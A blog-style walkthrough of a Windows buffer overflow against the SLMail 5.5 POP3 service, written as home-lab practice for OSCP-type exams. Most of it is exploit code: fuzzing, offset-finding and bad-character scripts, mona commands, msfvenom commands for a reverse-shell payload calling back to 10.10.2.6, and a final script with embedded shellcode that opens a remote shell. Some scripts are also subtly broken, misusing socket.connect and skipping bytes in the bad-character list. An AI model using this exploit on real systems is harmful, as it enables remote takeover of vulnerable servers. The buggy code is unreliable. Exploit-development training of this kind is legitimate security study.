Buffer overflow example. SLMail v.5.5
﷽
Hello, cybersecurity enthusiasts and white hackers!

prepare env
I thought it would be helpful to provide a walkthrough of a 32-bit Windows buffer overflow. I want to show how you can practice in before exams like OSCP or eCPPTv2 in home lab:
- attacker’s machine: kali linux 2020
- victim’s machine: Windows 7 x86
- as an example, I chose a vulnerable program SLmail v.5.5
You can read an example of a buffer overflow attack for Linux machine here
We’ll also need to install a few free applications on our victim’s machine to get started:
- download Immunity Debugger here
- download the Mona Git from here, there you will also find installation instructions for Immunity Debugger.
- Download Vulnerable SLMail application from exploit-db. Click the download button next to the “Vulnerable App”:

exploitation
I’m going to follow the below steps to get our exploit working, and it’s a good framework to follow for Buffer Overflow exploits until you’re more comfortable. This attack is not overly complicated, however, any mistake in these steps will cause you to back up and start again.
1.fuzzing
First in immunity debugger run:
!mona config -set workingfolder c:\mona\%p

Then, create fuzzer script fuzzer.py in attacker’s machine:
#!/usr/bin/python
# -*- coding: utf-8 -*-
import sys
import socket
import time
ip = "10.10.2.4"
port = 110
buffer = []
counter = 100
while len(buffer) < 30:
buffer.append("A" * counter)
counter += 100
for bf in buffer:
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(3)
sock.connect((ip, port))
sock.recv(1024)
sock.send("USER test\r\n")
sock.recv(1024)
print("Fuzzing with %s bytes" % len(string))
sock.send("PASS " + bf + "\r\n")
sock.recv(1024)
sock.close()
except:
print ("could not connect to server :(")
sys.exit()
time.sleep(1)
and run:
python2.7 fuzzer.py

Running the script if all is set up correctly will crash SLmail somewhere between 2600 and 2700 bytes as shown below. We can tell because Immunity Debugger informs us that an “Access violation” occurred and paused the program:

2.finding the offset
On attacker’s machine run:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2700

Then, create script for finding offset:
#!/usr/bin/python
# -*- coding: utf-8 -*-
import sys
import socket
ip = "10.10.2.4"
port = 110
buffer = """Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2D"""
try:
sock = socket.connect(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(3)
sock.connect((ip, port))
sock.recv(1024)
sock.send("USER test\r\n")
sock.recv(1024)
sock.send('PASS ' + buffer + '\r\n')
sock.close()
except:
print ("error connecting to server")
sys.exit()
After program crash on attacker machine run:
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 2700 -q 01A8A128
or run on target machine’s immunity debugger:
!mona findmsp -distance 2700

3.overwriting EIP
After find offset try to overwrite EIP via following script:
#!/usr/bin/python
# -*- coding: utf-8 -*-
import sys
import socket
ip = "10.10.2.4"
port = 110
buffer = "A" * 2606 + "BBBB"
try:
sock = socket.connect(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(3)
sock.connect((ip, port))
sock.recv(1024)
sock.send("USER test\r\n")
sock.recv(1024)
sock.send('PASS ' + buffer + '\r\n')
sock.close()
except:
print ("error connecting to server")
sys.exit()
Run it:

After running the script we can see that EIP is written in by the 4 B’s (42424242) confirming that the offset was correct.
4.finding bad characters
Buffer Overflow in each application is different and some may accept or not execute our exploit based on characters in our shellcode. SLmail is no different and we need to find the characters we cannot include in our shellcode. Unfortunately, the best way to do this is tedious and will require restarting our debugger and malicious program a few times.
So to finding badchars, in victim’s immunity debugger run:
!mona bytearray -b "\x00"

Create script badchars.py:
#!/usr/bin/python
# -*- coding: utf-8 -*-
import sys
import socket
ip = "10.10.2.4"
port = 110
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
buffer = 'A' * 2606 + 'B' * 4 + badchars
try:
sock = socket.connect(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(3)
sock.connect((ip, port))
sock.recv(1024)
sock.send("USER test\r\n")
sock.recv(1024)
sock.send('PASS ' + buffer + '\r\n')
sock.close()
except:
print ("error connecting to server")
sys.exit()
ESP value is 0193A128
Then run:
!mona compare -f "C:\mona\SLMail\bytearray.bin" -a 0193A128


remove badchars \x00 and \x0a and update script:
#!/usr/bin/python
# -*- coding: utf-8 -*-
import sys
import socket
ip = "10.10.2.4"
port = 110
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
buffer = 'A' * 2606 + 'B' * 4 + badchars
try:
sock = socket.connect(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(3)
sock.connect((ip, port))
sock.recv(1024)
sock.send("USER test\r\n")
sock.recv(1024)
sock.send('PASS ' + buffer + '\r\n')
sock.close()
except:
print ("error connecting to server")
sys.exit()
repeat the bad char comparsion until the results status returns “Unmodified”:


update again:
#!/usr/bin/python
# -*- coding: utf-8 -*-
import sys
import socket
ip = "10.10.2.4"
port = 110
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
buffer = 'A' * 2606 + 'B' * 4 + badchars
try:
sock = socket.connect(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(3)
sock.connect((ip, port))
sock.recv(1024)
sock.send("USER test\r\n")
sock.recv(1024)
sock.send('PASS ' + buffer + '\r\n')
sock.close()
except:
print ("error connecting to server")
sys.exit()

5.finding jump point
To redirect execution flow when SLMail crashes we need to replace the BBBB we control in EIP with instructions to redirect to ESP which will execute our shellcode.
Let’s find the jump point using the mona command:
!mona jmp -r esp -cpb "\x00\x0a\x0d"
or:
!mona find -s "\xff\xe4" -m slmfc.dll
choose the one that has many False and for this case, we choose the top one:

6. exploiting the system
So, firstly create payload via msfvenom:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.2.6 LPORT=4445 EXITFUNC=thread -f py -a x86 -b "\x00\x0a\x0d"

or:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.2.6 LPORT=4445 -f c -e x86/shikata_ga_nai -b "\x00\x0a\x0d" -f py

Upldate our exploit, new address must be written backward \x8f\x35\x4a\x5f:
#!/usr/bin/python
# -*- coding: utf-8 -*-
import sys
import socket
ip = "10.10.2.4"
port = 110
buf = ""
buf += "\xdb\xde\xd9\x74\x24\xf4\x5f\xb8\xa5\x11\x98\x86\x31"
buf += "\xc9\xb1\x52\x31\x47\x17\x03\x47\x17\x83\x62\x15\x7a"
buf += "\x73\x90\xfe\xf8\x7c\x68\xff\x9c\xf5\x8d\xce\x9c\x62"
buf += "\xc6\x61\x2d\xe0\x8a\x8d\xc6\xa4\x3e\x05\xaa\x60\x31"
buf += "\xae\x01\x57\x7c\x2f\x39\xab\x1f\xb3\x40\xf8\xff\x8a"
buf += "\x8a\x0d\xfe\xcb\xf7\xfc\x52\x83\x7c\x52\x42\xa0\xc9"
buf += "\x6f\xe9\xfa\xdc\xf7\x0e\x4a\xde\xd6\x81\xc0\xb9\xf8"
buf += "\x20\x04\xb2\xb0\x3a\x49\xff\x0b\xb1\xb9\x8b\x8d\x13"
buf += "\xf0\x74\x21\x5a\x3c\x87\x3b\x9b\xfb\x78\x4e\xd5\xff"
buf += "\x05\x49\x22\x7d\xd2\xdc\xb0\x25\x91\x47\x1c\xd7\x76"
buf += "\x11\xd7\xdb\x33\x55\xbf\xff\xc2\xba\xb4\x04\x4e\x3d"
buf += "\x1a\x8d\x14\x1a\xbe\xd5\xcf\x03\xe7\xb3\xbe\x3c\xf7"
buf += "\x1b\x1e\x99\x7c\xb1\x4b\x90\xdf\xde\xb8\x99\xdf\x1e"
buf += "\xd7\xaa\xac\x2c\x78\x01\x3a\x1d\xf1\x8f\xbd\x62\x28"
buf += "\x77\x51\x9d\xd3\x88\x78\x5a\x87\xd8\x12\x4b\xa8\xb2"
buf += "\xe2\x74\x7d\x14\xb2\xda\x2e\xd5\x62\x9b\x9e\xbd\x68"
buf += "\x14\xc0\xde\x93\xfe\x69\x74\x6e\x69\x56\x21\x54\xe9"
buf += "\x3e\x30\x94\xf8\xe3\xbd\x72\x90\x0b\xe8\x2d\x0d\xb5"
buf += "\xb1\xa5\xac\x3a\x6c\xc0\xef\xb1\x83\x35\xa1\x31\xe9"
buf += "\x25\x56\xb2\xa4\x17\xf1\xcd\x12\x3f\x9d\x5c\xf9\xbf"
buf += "\xe8\x7c\x56\xe8\xbd\xb3\xaf\x7c\x50\xed\x19\x62\xa9"
buf += "\x6b\x61\x26\x76\x48\x6c\xa7\xfb\xf4\x4a\xb7\xc5\xf5"
buf += "\xd6\xe3\x99\xa3\x80\x5d\x5c\x1a\x63\x37\x36\xf1\x2d"
buf += "\xdf\xcf\x39\xee\x99\xcf\x17\x98\x45\x61\xce\xdd\x7a"
buf += "\x4e\x86\xe9\x03\xb2\x36\x15\xde\x76\x56\xf4\xca\x82"
buf += "\xff\xa1\x9f\x2e\x62\x52\x4a\x6c\x9b\xd1\x7e\x0d\x58"
buf += "\xc9\x0b\x08\x24\x4d\xe0\x60\x35\x38\x06\xd6\x36\x69"
buffer = 'A' * 2606 + '\x8f\x35\x4a\x5f' + "\x90" * 16 + buf
try:
sock = socket.connect(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(3)
sock.connect((ip, port))
sock.recv(1024)
sock.send("USER test\r\n")
sock.recv(1024)
sock.send('PASS ' + buffer + '\r\n')
sock.close()
except:
print ("error connecting to server :(")
sys.exit()
We need to provide the decoder with some stack space to work with and not allow it to overwrite itself. Therefore we add 16 no operation instructions (\x90) at beginning of shellcode to tell the CPU to move on.
then run it:
python2.7 exploit.py

And we got reverse shell
pwned :)
For CTF exercises, the steps and concepts will relatively remain the same with a different application until more advanced techniques are required.
Since 01 december 2021, Buffer Overflow may (or may not) be included as a low-privilege attack vector in OSCP exam:

As you can see, the buffer overflow attack in windows is not very different from the Linux version
Buffer overflow attack, brilliant video
Brilliant “classic” tutorial by TCM security
The Shellcoder’s Handbook
